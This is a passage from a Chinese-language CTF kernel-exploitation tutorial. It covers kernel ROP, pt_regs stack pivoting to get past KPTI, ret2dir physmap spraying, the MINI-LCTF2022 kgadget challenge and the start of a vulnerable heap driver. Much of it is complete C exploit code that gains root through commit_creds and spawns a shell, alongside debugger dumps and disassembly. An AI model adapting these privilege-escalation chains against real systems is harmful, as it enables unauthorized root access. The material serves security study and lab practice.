prepare_kernel_cred: %p\n" , (size_t ) prepare_kernel_cred); } size_t get_canary () { set_off(64 ); char buf[64 ]; core_read(buf); return *(size_t *) buf; } int main () { save_status(); rebase(); core_fd = open("/proc/core" , O_RDWR); if (core_fd < 0 ) { puts ("[-] Failed to open core." ); exit (-1 ); } size_t canary = get_canary(); printf ("[*] canary: %p\n" , canary); char buf[0x100 ]; memset (buf, 'a' , sizeof (buf)); *(size_t *) &buf[64 ] = canary; size_t *rop = (size_t *) &buf[80 ], it = 0 ; rop[it++] = pop_rdi_ret; rop[it++] = 0x00000000000006f0 ; rop[it++] = mov_cr4_rdi_ret; rop[it++] = (size_t ) get_root; rop[it++] = swapgs_popfq_ret; rop[it++] = 0 ; rop[it++] = iretq; rop[it++] = (size_t ) get_shell; rop[it++] = user_cs; rop[it++] = user_rflags; rop[it++] = user_sp; rop[it++] = user_ss; core_write(buf, sizeof (buf)); core_copy_func(0xffffffffffff0000 | sizeof (buf)); return 0 ; }

利用 pt_regs 构造 kernel ROP 查看entry_SYSCALL_64 这一用汇编写的函数内部,注意到当程序进入到内核态时,该函数会将所有的寄存器压入内核栈上,形成一个 pt_regs结构体,该结构体实质上位于内核栈底,定义 如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 struct pt_regs { unsigned long r15; unsigned long r14; unsigned long r13; unsigned long r12; unsigned long rbp; unsigned long rbx; unsigned long r11; unsigned long r10; unsigned long r9; unsigned long r8; unsigned long rax; unsigned long rcx; unsigned long rdx; unsigned long rsi; unsigned long rdi; unsigned long orig_rax; unsigned long rip; unsigned long cs; unsigned long eflags; unsigned long rsp; unsigned long ss; };

内核栈只有一个页面的大小,而 pt_regs 结构体则固定位于内核栈栈底,当我们劫持内核结构体中的某个函数指针时(例如 seq_operations->start),在我们通过该函数指针劫持内核执行流时 rsp 与 栈底的相对偏移通常是不变的。

而在系统调用当中过程有很多的寄存器其实是不一定能用上的,比如 r8 ~ r15,这些寄存器为我们布置 ROP 链提供了可能,我们不难想到:只需要寻找到一条形如 "add rsp, val ; ret" 的gadget便能够完成ROP,在进入内核态前像寄存器写入一些值,看那些寄存器可以被保留,以便后续写入gadget。

KPTI pass:使用 seq_operations + pt_regs

结构体 seq_operations 的条目如下:

1 2 3 4 5 6 7 struct seq_operations { void * (*start) (struct seq_file *m, loff_t *pos); void (*stop) (struct seq_file *m, void *v); void * (*next) (struct seq_file *m, void *v, loff_t *pos); int (*show) (struct seq_file *m, void *v); };

当我们打开一个 stat 文件时(如 /proc/self/stat)便会在内核空间中分配一个 seq_operations 结构体

当我们 read 一个 stat 文件时,内核会调用其 proc_ops 的 proc_read_iter 指针,然后调用 seq_operations->start 函数指针





利用思路 这次我们限制溢出只能覆盖返回地址,此时需要栈迁移到其他地方构造 rop 。其中一个思路就是在 pt_regs 上构造 rop 。我们在调用 core_copy_func 函数之前先将寄存器设置为几个特殊的值,然后再 core_copy_func 函数的返回处下断点。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 __asm__( "mov r15, 0x1111111111111111;" "mov r14, 0x2222222222222222;" "mov r13, 0x3333333333333333;" "mov r12, 0x4444444444444444;" "mov rbp, 0x5555555555555555;" "mov rbx, 0x6666666666666666;" "mov r11, 0x7777777777777777;" "mov r10, 0x8888888888888888;" "mov r9, 0x9999999999999999;" "mov r8, 0xaaaaaaaaaaaaaaaa;" "mov rcx, 0xbbbbbbbbbbbbbbbb;" "mov rax, 0x10;" "mov rdx, 0xffffffffffff0050;" "mov rsi, 0x6677889A;" "mov rdi, core_fd;" "syscall" );

数字没变的寄存器就是我们能够控制的。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 0b:0058│ 0xffffc90000113f58 ◂— 0x1111111111111111 0c:0060│ 0xffffc90000113f60 ◂— 0x2222222222222222 ('""""""""' ) 0d:0068│ 0xffffc90000113f68 ◂— 0x3333333333333333 ('33333333' ) 0e:0070│ 0xffffc90000113f70 ◂— 0x4444444444444444 ('DDDDDDDD' ) 0f:0078│ 0xffffc90000113f78 ◂— 0x5555555555555555 ('UUUUUUUU' ) 10:0080│ 0xffffc90000113f80 ◂— 0x6666666666666666 ('ffffffff' ) 11:0088│ 0xffffc90000113f88 ◂— 0x207 12:0090│ 0xffffc90000113f90 ◂— 0x8888888888888888 13:0098│ 0xffffc90000113f98 ◂— 0x9999999999999999 14:00a0│ 0xffffc90000113fa0 ◂— 0xaaaaaaaaaaaaaaaa 15:00a8│ 0xffffc90000113fa8 ◂— 0xffffffffffffffda 16:00b0│ 0xffffc90000113fb0 —▸ 0x401566 ◂— lea rax, [rip + 0xbb44] 17:00b8│ 0xffffc90000113fb8 ◂— 0xffffffffffff0050 /* 'P' */ 18:00c0│ 0xffffc90000113fc0 ◂— 0x6677889a 19:00c8│ 0xffffc90000113fc8 ◂— 0x614d8e5400000004 1a:00d0│ 0xffffc90000113fd0 ◂— 0x10 1b:00d8│ 0xffffc90000113fd8 —▸ 0x401566 ◂— lea rax, [rip + 0xbb44] 1c:00e0│ 0xffffc90000113fe0 ◂— 0x33 /* '3' */ 1d:00e8│ 0xffffc90000113fe8 ◂— 0x207 1e:00f0│ 0xffffc90000113ff0 —▸ 0x7ffe1d48e620 ◂— 0x0 1f:00f8│ 0xffffc90000113ff8 ◂— 0x2b /* '+' */

新版本内核对抗利用 pt_regs 进行攻击的办法 正所谓魔高一尺道高一丈,内核主线在 这个 commit 中为系统调用栈添加了一个偏移值,这意味着 pt_regs 与我们触发劫持内核执行流时的栈间偏移值不再是固定值:

1 2 3 4 5 6 7 8 9 10 11 12 @@ -38,6 +38,7 @@ #ifdef CONFIG_X86_64 __visible noinstr void do_syscall_64(unsigned long nr, struct pt_regs *regs) { + add_random_kstack_offset(); nr = syscall_enter_from_user_mode(regs, nr); instrumentation_begin();

当然,若是在这个随机偏移值较小且我们仍有足够多的寄存器可用的情况下,仍然可以通过布置一些 slide gadget 来继续完成利用,不过稳定性也大幅下降了。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <sys/ioctl.h> size_t prepare_kernel_cred = 0xFFFFFFFF8109CCE0 ;size_t commit_creds = 0xFFFFFFFF8109C8E0 ;size_t init_cred = 0xFFFFFFFF8223D1A0 ;size_t pop_rdi_ret = 0xffffffff81000b2f ;size_t add_rsp_0xe8_ret = 0xffffffff816bb966 ;size_t swapgs_restore_regs_and_return_to_usermode = 0xFFFFFFFF81A008DA ;int core_fd;void core_read (char *buf) { ioctl(core_fd, 0x6677889B , buf); } void set_off (size_t off) { ioctl(core_fd, 0x6677889C , off); } void core_write (char *buf, size_t len) { write(core_fd, buf, len); } void rebase () { FILE *kallsyms_fd = fopen("/tmp/kallsyms" , "r" ); if (kallsyms_fd < 0 ) { puts ("[-] Failed to open kallsyms.\n" ); exit (-1 ); } char name[0x50 ], type[0x10 ]; size_t addr; while (fscanf (kallsyms_fd, "%llx%s%s" , &addr, type, name)) { size_t offset = -1 ; if (!strcmp (name, "commit_creds" )) { offset = addr - (size_t ) commit_creds; } else if (!strcmp (name, "prepare_kernel_cred" )) { offset = addr - (size_t ) prepare_kernel_cred; } if (offset != -1 ) { printf ("[*] offset: %p\n" , offset); commit_creds += offset; prepare_kernel_cred += offset; init_cred += offset; pop_rdi_ret += offset; add_rsp_0xe8_ret += offset; swapgs_restore_regs_and_return_to_usermode += offset; break ; } } printf ("[*] commit_creds: %p\n" , (size_t ) commit_creds); printf ("[*] prepare_kernel_cred: %p\n" , (size_t ) prepare_kernel_cred); } size_t get_canary () { set_off(64 ); char buf[64 ]; core_read(buf); return *(size_t *) buf; } int main () { rebase(); core_fd = open("/proc/core" , O_RDWR); if (core_fd < 0 ) { puts ("[-] Failed to open core." ); exit (-1 ); } size_t canary = get_canary(); printf ("[*] canary: %p\n" , canary); char buf[0x100 ]; memset (buf, 'a' , sizeof (buf)); *(size_t *) &buf[64 ] = canary; *(size_t *) &buf[80 ] = add_rsp_0xe8_ret; core_write(buf, sizeof (buf)); __asm__( "mov r15, pop_rdi_ret;" "mov r14, init_cred;" "mov r13, commit_creds;" "mov r12, swapgs_restore_regs_and_return_to_usermode+0x8;" "mov rbp, 0x5555555555555555;" "mov rbx, 0x6666666666666666;" "mov r11, 0x7777777777777777;" "mov r10, 0x8888888888888888;" "mov r9, 0x9999999999999999;" "mov r8, 0xaaaaaaaaaaaaaaaa;" "mov rax, 0x10;" "mov rdx, 0xffffffffffff0058;" "mov rsi, 0x6677889A;" "mov rdi, core_fd;" "syscall" ); system("/bin/sh" ); return 0 ; }

执行 add_rsp_0xc8_pop*4_ret 时栈布局,rsp抬高0xc8+0x20后 ret 会执行到我们的 shellcode。



ret2dir 如果 ptregs 所在的内存被修改了导致最多只能控制 16 字节的内存我们可以利用 ret2dir 的利用方式将栈迁移至内核的线性映射区。不同版本内核的线性映射区可以从内核源码文档的mm.txt 查看。

ret2dir 是哥伦比亚大学网络安全实验室在 2014 年提出的一种辅助攻击手法,主要用来绕过 smep、smap、pxn 等用户空间与内核空间隔离的防护手段,原论文 。

但需要注意的是在新版的内核当中 direct mapping area 已经不再具有可执行权限,因此我们很难再在用户空间直接布置 shellcode 进行利用,但我们仍能通过在用户空间布置 ROP 链的方式完成利用。

利用思路 这题主要思路如下:

使用 mmap 喷射大量内存,并在里面写上rop链。

将try_hit的地址传给rbp,再利用leave;ret进行栈迁移。

完成栈迁移,执行提权代码。

返回用户空间在使用 swapgs_restore_regs_and_return_to_usermode 函数时应该注意,前面 pop 完寄存器之后除 iretq 需要的寄存器还剩 orig_rax 和 rdi ,为了缩短 rop 的长度,可以直接 retn 到 swapgs_restore_regs_and_return_to_usermode + 27;,不过 rop 接下来还要有 16 字节的填充来表示 orig_rax 和 rdi 的位置。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 #include <unistd.h> #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/mman.h> size_t prepare_kernel_cred = 0xFFFFFFFF8109CCE0 ;size_t commit_creds = 0xFFFFFFFF8109C8E0 ;size_t init_cred = 0xFFFFFFFF8223D1A0 ;size_t pop_rdi_ret = 0xffffffff81000b2f ;size_t add_rsp_0xe8_ret = 0xffffffff816bb966 ;size_t swapgs_restore_regs_and_return_to_usermode = 0xFFFFFFFF81A008DA ;size_t retn = 0xFFFFFFFF81003E15 ;size_t pop_rbp_ret = 0xFFFFFFFF812D71EF ;size_t leave_ret = 0xFFFFFFFF81037384 ;const size_t try_hit = 0xffff880000000000 +0x7000000 ;size_t user_cs, user_rflags, user_sp, user_ss;size_t page_size;int core_fd;void core_read (char *buf) { ioctl(core_fd, 0x6677889B , buf); } void set_off (size_t off) { ioctl(core_fd, 0x6677889C , off); } void core_write (char *buf, size_t len) { write(core_fd, buf, len); } void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } void get_shell () { system("/bin/sh" ); } size_t get_canary () { set_off(64 ); char buf[64 ]; core_read(buf); return *(size_t *) buf; } void rebase () { FILE *kallsyms_fd = fopen("/tmp/kallsyms" , "r" ); if (kallsyms_fd < 0 ) { puts ("[-] Failed to open kallsyms.\n" ); exit (-1 ); } char name[0x50 ], type[0x10 ]; size_t addr; while (fscanf (kallsyms_fd, "%llx%s%s" , &addr, type, name)) { size_t offset = -1 ; if (!strcmp (name, "commit_creds" )) { offset = addr - (size_t ) commit_creds; } else if (!strcmp (name, "prepare_kernel_cred" )) { offset = addr - (size_t ) prepare_kernel_cred; } if (offset != -1 ) { printf ("[*] offset: %p\n" , offset); commit_creds += offset; prepare_kernel_cred += offset; init_cred += offset; pop_rdi_ret += offset; add_rsp_0xe8_ret += offset; swapgs_restore_regs_and_return_to_usermode += offset; pop_rbp_ret += offset; leave_ret += offset; retn += offset; break ; } } printf ("[*] commit_creds: %p\n" , (size_t ) commit_creds); printf ("[*] prepare_kernel_cred: %p\n" , (size_t ) prepare_kernel_cred); } void physmap () { core_fd = open("/proc/core" , O_RDWR); if (core_fd < 0 ) { puts ("[-] Error: open core" ); } page_size = sysconf(_SC_PAGESIZE); printf ("[*] page_size %llx" , &page_size); size_t *rop = mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); int idx = 0 ; while (idx < (page_size / 8 - 0x30 )) { rop[idx++] = add_rsp_0xe8_ret; } for (; idx < (page_size / 8 - 0xb ); idx++) { rop[idx] = retn; } rop[idx++] = pop_rdi_ret; rop[idx++] = init_cred; rop[idx++] = commit_creds; rop[idx++] = swapgs_restore_regs_and_return_to_usermode + 0x16 ; rop[idx++] = 0x0000000000000000 ; rop[idx++] = 0x0000000000000000 ; rop[idx++] = (size_t ) get_shell; rop[idx++] = user_cs; rop[idx++] = user_rflags; rop[idx++] = user_sp; rop[idx++] = user_ss; puts ("[*] Spraying physmap..." ); for (int i = 1 ; i < 15000 ; i++) { size_t *page = mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); memcpy (page, rop, page_size); } puts ("[*] trigger physmap one_gadget..." ); } int main () { rebase(); save_status(); physmap(); size_t canary = get_canary(); printf ("[*] canary: %p\n" , canary); char buf[0x100 ]; memset (buf, 'a' , sizeof (buf)); *(size_t *) &buf[0x40 ] = canary; *(size_t *) &buf[0x50 ] = add_rsp_0xe8_ret; core_write(buf, sizeof (buf)); __asm__( "mov r15, pop_rbp_ret;" "mov r14, try_hit;" "mov r13, leave_ret;" "mov rax, 0x10;" "mov rdx, 0xffffffffffff0058;" "mov rsi, 0x6677889A;" "mov rdi, core_fd;" "syscall" ); return 0 ; }

RetSpill 利用思路 exp MINI-LCTF2022 - kgadget 题目分析 启动脚本如下:

1 2 3 4 5 6 7 8 9 10 11 12 #!/bin/sh qemu-system-x86_64 \ -m 256M \ -cpu kvm64,+smep,+smap \ -smp cores=2,threads=2 \ -kernel bzImage \ -initrd ./rootfs.cpio \ -nographic \ -monitor /dev/null \ -snapshot \ -append "console=ttyS0 nokaslr pti=on quiet oops=panic panic=1" \ -no-reboot

没有开kaslr所以有了函数地址。但是开启了smep和smap保护,所以就不能ret2usr了,注意kvm64默认开启kpti保护(当然-append也写了)所以最后返回用户态时要进行页表切换。

写了一个字符驱动程序,其他函数都没啥用,就不放出来了。就 kgadget-ioctl或者函数有用,该函数会直接调用我们传入的地址处的函数。

kgadget_ioctl

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 .text.unlikely:00000000000000F3 ; __int64 __fastcall kgadget_ioctl(file *__file, unsigned int cmd, unsigned __int64 param) .text.unlikely:00000000000000F3 kgadget_ioctl proc near ; DATA XREF: __mcount_loc:0000000000000653↓o .text.unlikely:00000000000000F3 ; .data:kgadget_fo↓o .text.unlikely:00000000000000F3 .text.unlikely:00000000000000F3 regs_addr = qword ptr -20h .text.unlikely:00000000000000F3 .text.unlikely:00000000000000F3 __file = rdi ; file * .text.unlikely:00000000000000F3 cmd = rsi ; unsigned int .text.unlikely:00000000000000F3 param = rdx ; unsigned __int64 .text.unlikely:00000000000000F3 call __fentry__ ; PIC mode .text.unlikely:00000000000000F8 push rbp .text.unlikely:00000000000000F9 mov rbp, rsp .text.unlikely:00000000000000FC push rbx .text.unlikely:00000000000000FD sub rsp, 10h .text.unlikely:0000000000000101 mov rax, gs:28h .text.unlikely:000000000000010A mov [rbp-10h], rax .text.unlikely:000000000000010E xor eax, eax .text.unlikely:0000000000000110 cmp esi, 1BF52h; if esi == 114514 jmp loc_1a3 .text.unlikely:0000000000000116 jnz loc_1A3 .text.unlikely:000000000000011C mov rbx, [param]; arg3 -> rbx .text.unlikely:000000000000011F kgadget_ptr = rbx ; void (*)(void) .text.unlikely:000000000000011F mov __file, offset unk_370 .text.unlikely:0000000000000126 mov cmd, kgadget_ptr .text.unlikely:0000000000000129 call printk ; PIC mode .text.unlikely:000000000000012E mov rdi, offset unk_3A0 .text.unlikely:0000000000000135 call printk ; PIC mode .text.unlikely:000000000000013A mov [rbp-18h], rsp .text.unlikely:000000000000013E mov rax, [rbp-18h] ; rsp -> rax .text.unlikely:0000000000000142 mov rdi, offset unk_3F8 .text.unlikely:0000000000000149 add rax, 1000h .text.unlikely:000000000000014F and rax, 0FFFFFFFFFFFFF000h ; rax -> kstack_end .text.unlikely:0000000000000155 lea rdx, [rax-0A8h] .text.unlikely:000000000000015C mov [rbp-18h], rdx .text.unlikely:0000000000000160 regs = rdx ; pt_regs * .text.unlikely:0000000000000160 mov regs, 3361626E74747261h .text.unlikely:000000000000016A mov [rax-0A8h], rdx; 3361626E74747261h -> pt_regs .text.unlikely:0000000000000171 mov [rax-0A0h], rdx .text.unlikely:0000000000000178 mov [rax-98h], rdx .text.unlikely:000000000000017F mov [rax-90h], rdx .text.unlikely:0000000000000186 mov [rax-88h], rdx .text.unlikely:000000000000018D mov [rax-80h], rdx .text.unlikely:0000000000000191 mov [rax-70h], rdx .text.unlikely:0000000000000195 call printk ; PIC mode .text.unlikely:000000000000019A call __x86_indirect_thunk_rbx ;PIC mode ;call rbx .text.unlikely:000000000000019F xor eax, eax .text.unlikely:00000000000001A1 jmp short loc_1B3 .text.unlikely:00000000000001A3 ; --------------------------------------------------------------------------- .text.unlikely:00000000000001A3 .text.unlikely:00000000000001A3 loc_1A3: ; CODE XREF: kgadget_ioctl+23↑j .text.unlikely:00000000000001A3 __file = rdi ; file * .text.unlikely:00000000000001A3 cmd = rsi ; unsigned int .text.unlikely:00000000000001A3 param = rdx ; unsigned __int64 .text.unlikely:00000000000001A3 mov __file, offset unk_420 .text.unlikely:00000000000001AA call printk ; PIC mode .text.unlikely:00000000000001AF or rax, 0FFFFFFFFFFFFFFFFh .text.unlikely:00000000000001B3 .text.unlikely:00000000000001B3 loc_1B3: ; CODE XREF: kgadget_ioctl+AE↑j .text.unlikely:00000000000001B3 mov rcx, [rbp-10h] .text.unlikely:00000000000001B7 xor rcx, gs:28h .text.unlikely:00000000000001C0 jz short loc_1C7 .text.unlikely:00000000000001C2 call __stack_chk_fail ; PIC mode .text.unlikely:00000000000001C7 ; --------------------------------------------------------------------------- .text.unlikely:00000000000001C7 .text.unlikely:00000000000001C7 loc_1C7: ; CODE XREF: kgadget_ioctl+CD↑j .text.unlikely:00000000000001C7 pop rdx .text.unlikely:00000000000001C8 pop rcx .text.unlikely:00000000000001C9 pop rbx .text.unlikely:00000000000001CA pop rbp .text.unlikely:00000000000001CB retn .text.unlikely:00000000000001CB kgadget_ioctl endp

不过根据输出他提示信息, pt_regs 中只有 r8 和 r9 寄存器可以使用,寄存器还有 r11 和 rcx 的值没有被覆盖,但调试时发现其也会被覆盖。



利用思路 这题主要思路如下:

使用 mmap 喷射大量内存,并在里面写上rop链。

将try_hit的地址传给rdx寄存器,利用kgadget_ioctl去call rbx。

完成栈迁移,执行提权代码。

返回用户空间在使用 swapgs_restore_regs_and_return_to_usermode 函数时应该注意,前面 pop 完寄存器之后除 iretq 需要的寄存器还剩 orig_rax 和 rdi ,为了缩短 rop 的长度,可以直接 retn 到 swapgs_restore_regs_and_return_to_usermode + 27;,不过 rop 接下来还要有 16 字节的填充来表示 orig_rax 和 rdi 的位置。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 #include <unistd.h> #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/mman.h> const size_t try_hit = 0xffff888000000000 + 0x7000000 ;size_t user_cs, user_rflags, user_sp, user_ss;size_t page_size;int dev_fd;void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } void get_shell () { system("/bin/sh" ); } int main () { save_status(); dev_fd = open("/dev/kgadget" , O_RDWR); if (dev_fd < 0 ) { puts ("[-] Error: open kgadget" ); } page_size = sysconf(_SC_PAGESIZE); size_t *rop = mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); int idx = 0 ; while (idx < (page_size / 8 - 0x30 )) { rop[idx++] = 0xffffffff810737fe ; } for (; idx < (page_size / 8 - 11 ); idx++) { rop[idx] = 0xffffffff8108c6f1 ; } rop[idx++] = 0xffffffff8108c6f0 ; rop[idx++] = 0xffffffff82a6b700 ; rop[idx++] = 0xffffffff810c92e0 ; rop[idx++] = 0xffffffff81c00fb0 + 27 ; rop[idx++] = 0x0000000000000000 ; rop[idx++] = 0x0000000000000000 ; rop[idx++] = (size_t ) get_shell; rop[idx++] = user_cs; rop[idx++] = user_rflags; rop[idx++] = user_sp; rop[idx++] = user_ss; puts ("[*] Spraying physmap..." ); for (int i = 1 ; i < 15000 ; i++) { sigset_t *page = mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); memcpy (page, rop, page_size); } puts ("[*] trigger physmap one_gadget..." ); __asm__( "mov r15, 0xbeefdead;" "mov r14, 0x11111111;" "mov r13, 0x22222222;" "mov r12, 0x33333333;" "mov rbp, 0x44444444;" "mov rbx, 0x55555555;" "mov r11, 0x66666666;" "mov r10, 0x77777777;" "mov r9, 0xffffffff811483d0;" "mov r8, try_hit;" "mov rax, 0x10;" "mov rcx, 0xaaaaaaaa;" "mov rdx, try_hit;" "mov rsi, 0x1bf52;" "mov rdi, dev_fd;" "syscall" ); return 0 ; }

流程:



在我们rop处下断点,发现执行到我们喷射的gadget处时,r8(pop rsp)距离rsp有0xa0大小,找到add rsp,0xa0;;;;ret样式的 gadget即可将栈迁移到我们用于提权的 gadget 处。

(1)利用kgadget_ioctl和pt_regs保留的r8-r9完成栈迁移。

(2)栈不断抬高,执行get_root。

内核堆利用 heap_bof 题目分析 题目给了源码,存在UAF和heap overflow两种漏洞。内核版本为4.4.27

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 #include <asm/uaccess.h> #include <linux/cdev.h> #include <linux/device.h> #include <linux/fs.h> #include <linux/kernel.h> #include <linux/module.h> #include <linux/slab.h> #include <linux/types.h> struct class *bof_class ;struct cdev cdev ;int bof_major = 256 ;char *ptr[40 ];struct param { size_t len; char *buf; unsigned long idx; }; long bof_ioctl (struct file *filp, unsigned int cmd, unsigned long arg) { struct param p_arg ; copy_from_user(&p_arg, (void *) arg, sizeof (struct param)); long retval = 0 ; switch (cmd) { case 9 : copy_to_user(p_arg.buf, ptr[p_arg.idx], p_arg.len); printk("copy_to_user: 0x%lx\n" , *(long *) ptr[p_arg.idx]); break ; case 8 : copy_from_user(ptr[p_arg.idx], p_arg.buf, p_arg.len); break ; case 7 : kfree(ptr[p_arg.idx]); printk("free: 0x%p\n" , ptr[p_arg.idx]); break ; case 5 : ptr[p_arg.idx] = kmalloc(p_arg.len, GFP_KERNEL); printk("alloc: 0x%p, size: %2lx\n" , ptr[p_arg.idx], p_arg.len); break ; default : retval = -1 ; break ; } return retval; } static const struct file_operations bof_fops = .owner = THIS_MODULE, .unlocked_ioctl = bof_ioctl, }; static int bof_init (void ) { dev_t devno = MKDEV(bof_major, 0 ); int result; if (bof_major) result = register_chrdev_region(devno, 1 , "bof" ); else { result = alloc_chrdev_region(&devno, 0 , 1 , "bof" ); bof_major = MAJOR(devno); } printk("bof_major /dev/bof: %d\n" , bof_major); if (result < 0 ) return result; bof_class = class_create(THIS_MODULE, "bof" ); device_create(bof_class, NULL , devno, NULL , "bof" ); cdev_init(&cdev, 